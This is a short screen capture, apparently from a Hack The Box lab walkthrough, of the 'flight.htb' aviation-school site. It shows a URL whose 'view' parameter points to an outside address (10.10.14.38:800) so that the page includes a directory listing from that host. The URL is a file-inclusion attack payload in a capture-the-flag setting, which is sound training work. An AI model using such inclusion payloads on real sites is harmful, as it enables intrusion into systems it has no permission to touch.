 school.flight.htb/index.php?view=http://10.10.14.38:800
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
AVIATION SCHOOL
Home About Us Blog
Directory listing for /
Flight_TCP
Flight_UDP